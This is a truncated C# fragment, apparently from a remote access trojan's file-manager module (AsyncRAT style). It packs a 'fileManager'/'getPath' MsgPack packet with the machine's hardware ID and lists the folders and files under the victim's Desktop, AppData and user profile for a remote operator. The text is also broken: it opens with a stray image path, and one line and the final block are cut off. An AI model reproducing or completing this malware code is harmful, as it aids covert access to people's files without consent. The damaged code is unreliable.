 {
Debug.WriteLine($"Getting [{path}]");
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "fileManager";
msgpack.ForcePathObject("Hwid").AsString = Connection.Hwid;
msgpack.ForcePathObject("Command").AsString = "getPath";
StringBuilder sbFolder = new StringBuilder();
StringBuilder sbFile = new StringBuilder();
if (path == "DESKTOP") path = Environment.GetFolderPath(Environment.SpecialFolder.Desktop);
if (path == "APPDATA") path = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.UserProfile), "AppDa
if (path == "USER") path = Environment.GetFolderPath(Environment.SpecialFolder.UserProfile);
foreach (string folder in Directory.GetDirectories(path))
{
sbFolder.Append(Path.GetFileName(folder) + "-=>" + Path.GetFullPath(folder) + "-=>");
}
foreach (string file in Directory.GetFiles(path))
{
using (MemoryStream ms = new MemoryStream())
{